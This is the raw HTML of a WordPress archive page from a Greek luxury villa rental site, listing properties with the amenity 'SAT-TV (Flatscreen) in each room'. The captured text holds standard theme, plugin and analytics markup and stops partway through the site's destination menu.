

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allinluxuryservices.com/es_amenities/sat-tv-flatscreen-in-each-room/
body_size: 12927
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://allinluxuryservices.com/xmlrpc.php" />
	<title>SAT-TV (Flatscreen) in each room &#8211; All in Luxury Services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://allinluxuryservices.com/es_amenities/sat-tv-flatscreen-in-each-room/" />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Feed" href="https://allinluxuryservices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; Comments Feed" href="https://allinluxuryservices.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All in Luxury Services &raquo; SAT-TV (Flatscreen) in each room Amenities Feed" href="https://allinluxuryservices.com/es_amenities/sat-tv-flatscreen-in-each-room/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allinluxuryservices.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://allinluxuryservices.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://allinluxuryservices.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://allinluxuryservices.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='es-select2-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/admin/assets/css/vendor/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-magnific-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/vendor/magnific-popup.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-front-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/custom/front.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='es-front-style-inline-css' type='text/css'>
.es-btn-orange-bordered, .es-button-orange-corner, .js-es-request-form-show { border: 1px solid #ddaa0f!important; color:#ddaa0f; }.es-btn-orange-bordered:hover, .es-button-orange-corner:hover, .js-es-request-form-show:hover { background: #ddaa0f!important; }.es-search__wrapper .es-search__field .es-field__wrap .select2 .select2-selection__choice { background: #ddaa0f!important }.es-btn-orange, .es-button-orange { background: #ddaa0f!important }.es-btn-orange:hover { border: 1px solid #ddaa0f!important; color:#ddaa0f !important; }.es-button-gray { background: #9e9e9e!important; border: 1px solid #9e9e9e !important; }.es-widget > div:not(.es-map-property-layout-horizontal, .es-map-property-layout-vertical) { background: #f0f0f0!important }.es-listing .es-property-inner:hover { border:1px solid #1d1d1d!important }.es-layout-3_col .es-property-inner:hover .es-details-wrap, .es-layout-2_col .es-property-inner:hover .es-details-wrap {border:1px solid #1d1d1d!important; border-top: 0!important;}.es-single .es-share-wrapper a:hover { border:1px solid #1d1d1d!important }.es-layout-3_col .properties .es-bottom-info, .es-layout-2_col .properties .es-bottom-info { background: #f0f0f0!important }.es-layout-3_col .es-details-wrap, .es-layout-2_col .es-details-wrap { background: #f0f0f0!important }.es-layout-list .es-price { background: #f0f0f0!important }.es-single .es-price { background: #f0f0f0!important }.es-single-tabs-wrap ul.es-single-tabs li a:not(.active) { background: #f0f0f0!important }.es-list-dropdown li:hover { background: #f0f0f0!important }.page-numbers.current, .page-numbers a:hover { color: #ddaa0f!important }.page-numbers li { display: inline-block; }.js-es-wishlist-button .fa { color: #ddaa0f }.es-share-wrapper .js-es-wishlist-button .fa { color: #000 }.es-share-wrapper .js-es-wishlist-button.active .fa { color: #ddaa0f!important }.es-profile__wrapper--horizontal li.active { border-top: 3px solid #ddaa0f!important }.es-profile__wrapper--horizontal li.active a { color: #ddaa0f!important }.es-inline-buttons li.es-i-button-green { background: #ddaa0f!important }.es-profile__wrapper--vertical .es-profile__tabs-wrapper li.active { border-right: 3px solid #ddaa0f!important }.es-profile__wrapper--vertical .es-profile__tabs-wrapper li.active a { color: #ddaa0f!important }
</style>
<link rel='stylesheet' id='es-front-archive-style-css'  href='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/css/custom/front-archive.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='es-font-awesome-css'  href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://allinluxuryservices.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//allinluxuryservices.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-Condensed-google-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=vietnamese%2Cgreek-ext%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Mystery-Quest-google-font-css'  href='https://fonts.googleapis.com/css?family=Mystery+Quest%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/superfish/css/superfish.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/dl-menu/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/font-awesome-new/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/elegant-font/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/fancybox/jquery.fancybox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/flexslider/flexslider.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/stylesheet/style-responsive.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/stylesheet/style-custom.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend_css-css'  href='https://allinluxuryservices.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://allinluxuryservices.com/wp-content/uploads/masterslider/custom.css?ver=13.9' type='text/css' media='all' />
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/admin/assets/js/vendor/select2.min.js?ver=5.9.12' id='es-select2-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/vendor/slick.min.js?ver=5.9.12' id='es-slick-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/vendor/jquery.magnific-popup.min.js?ver=5.9.12' id='es-magnific-script-js'></script>
<script type='text/javascript' id='es-front-script-js-extra'>
/* <![CDATA[ */
var Estatik = {"tr":{"update_yes_label":"Yes, I do","update_no_label":"No, I\u2019ll upgrade later","update_msg":"<center><b>Heads up!<\/b><br>Before you update Estatik to 4.0 version, make sure you have a full backup of your website!<\/center>","update_now":"Update %s now","system_error":"Something was wrong. Please, contact the support.","remove_image":"Remove image","remove":"Remove","yes":"Yes","btn_generating":"Generating","no":"No","saved":"Saved","loading_shortcode_params":"Loading Shortcode Attributes...","saving":"Saving","error":"Error","ok":"Ok","select_location":"Select location","sorting":"Sort by","multipleInput":"Enable if you need to use multiselect feature for this drop-down field.","confirmDeleting":"Are you sure you want to delete this item?","dragndropAvailable":"The drag & drop feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","retsAvailable":"The RETS integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions.","searchAvailable":"The Search integration feature <br>is available in <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-professional\/\">Estatik PRO<\/a> or <br> <a target=\"_blank\" href=\"https:\/\/estatik.net\/product\/estatik-premium-rets\/\">Premium<\/a> versions."},"settings":{"wishlist_nonce":"01d5bca17d","save_search_nonce":"7cdf7c78db","save_search_change_method_nonce":"3a96f006f3","admin_nonce":"78e05db5da","front_nonce":"d6aaf04098","isRTL":false,"pluginUrl":"https:\/\/allinluxuryservices.com\/wp-content\/plugins\/estatik\/","layout":"2_col","dateFormat":"d\/m\/y","demoFinished":"admin.php?page=es_demo&step=finished","dateTimeFormat":"d\/m\/y H:i","recaptcha_version":"v2","disable_sticky_property_top_bar":"1","responsive":{"es-layout-list":{"min":655,"max":999999},"es-layout-2_col":{"max":640,"min":0},"es-layout-3_col":{"min":620,"max":999999}},"is_lightbox_disabled":false},"widgets":{"search":{"initPriority":{"country":["state","province","city"],"state":["city","province"],"province":["city","street"],"city":["street","neighborhood"],"street":["neighborhood"],"neighborhood":[]}}},"ajaxurl":"https:\/\/allinluxuryservices.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/custom/front.min.js?ver=5.9.12' id='es-front-script-js'></script>
<script type='text/javascript' src='https://allinluxuryservices.com/wp-content/plugins/estatik/assets/js/custom/front-archive.min.js?ver=5.9.12' id='es-front-archive-script-js'></script>
<link rel="https://api.w.org/" href="https://allinluxuryservices.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allinluxuryservices.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allinluxuryservices.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WPML ver:4.0.4 stt:1,13;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-121475397-1', 'auto');
			ga('send', 'pageview');
		</script>

	<script>var ms_grabbing_curosr='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://allinluxuryservices.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.25.4 - Responsive Touch Image Slider" />
<link rel="shortcut icon" href="https://allinluxuryservices.com/wp-content/uploads/2018/05/favicon-new.png" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/javascript/html5.js" type="text/javascript"></script>
<script src="https://allinluxuryservices.com/wp-content/themes/limoking-v1-03/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive tax-es_amenities term-sat-tv-flatscreen-in-each-room term-870 es-theme-light _masterslider _msp_version_2.25.4">
<div class="body-wrapper  float-menu" data-home="https://allinluxuryservices.com/" >
		<header class="limoking-header-wrapper header-style-2-wrapper limoking-header-no-top-bar">
		<!-- top navigation -->
				<div class="limoking-logo-wrapper"><div class="limoking-logo-container container"><!-- logo -->
<div class="limoking-logo">
	<div class="limoking-logo-inner">
		<a href="https://allinluxuryservices.com/" >
			<img src="https://allinluxuryservices.com/wp-content/uploads/2018/05/LOGO3.png" alt="" width="720" height="495" />		</a>
	</div>
	<div class="limoking-responsive-navigation dl-menuwrapper" id="limoking-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu limoking-main-mobile-menu"><li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6155"><a href="https://allinluxuryservices.com/">Home</a></li>
<li id="menu-item-15614" class="menu-item menu-item-type-taxonomy menu-item-object-es_category menu-item-has-children menu-item-15614"><a href="https://allinluxuryservices.com/es_category/for-rent/">Rent A Villa</a>
<ul class="dl-submenu">
	<li id="menu-item-11578" class="menu-item menu-item-type-taxonomy menu-item-object-es_type menu-item-has-children menu-item-11578"><a title="Luxury Villas" href="https://allinluxuryservices.com/es_type/villa/">Villas</a>
	<ul class="dl-submenu">
		<li id="menu-item-10956" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-10956"><a href="https://allinluxuryservices.com/es_status/halkidiki-2/">Halkidiki</a>
		<ul class="dl-submenu">
			<li id="menu-item-10957" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10957"><a href="https://allinluxuryservices.com/es_status/pefkohori-2/">Pefkohori</a></li>
			<li id="menu-item-10958" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10958"><a href="https://allinluxuryservices.com/es_status/hanioti/">Hanioti</a></li>
			<li id="menu-item-10960" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10960"><a href="https://allinluxuryservices.com/es_status/paliouri/">Paliouri</a></li>
			<li id="menu-item-10959" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10959"><a href="https://allinluxuryservices.com/es_status/elani/">Elani</a></li>
			<li id="menu-item-10964" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10964"><a href="https://allinluxuryservices.com/es_status/loutra/">Loutra</a></li>
			<li id="menu-item-10963" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10963"><a href="https://allinluxuryservices.com/es_status/sani/">Sani</a></li>
		</ul>
</li>
		<li id="menu-item-12061" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-has-children menu-item-12061"><a href="https://allinluxuryservices.com/es_status/crete/">Crete</a>
		<ul class="dl-submenu">
			<li id="menu-item-12060" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12060"><a href="https://allinluxuryservices.com/es_status/chania/">Chania</a></li>
		</ul>
</li>
		<li id="menu-item-10961" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10961"><a href="https://allinluxuryservices.com/es_status/oia/">Santorini</a></li>
		<li id="menu-item-10962" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10962"><a href="https://allinluxuryservices.com/es_status/mykonos/">Mykonos</a></li>
		<li id="menu-item-12231" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12231"><a href="https://allinluxuryservices.com/es_status/paros/">Paros</a></li>
		<li id="menu-item-10965" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-10965"><a href="https://allinluxuryservices.com/es_status/corfu/">Corfu</a></li>
		<li id="menu-item-12062" class="menu-item menu-item-type-taxonomy menu-item-object-es_status menu-item-12062"><a href="https://allinluxuryservices.com/es_status/cyprus/">Cyprus</a></li>
	</ul>
</li>
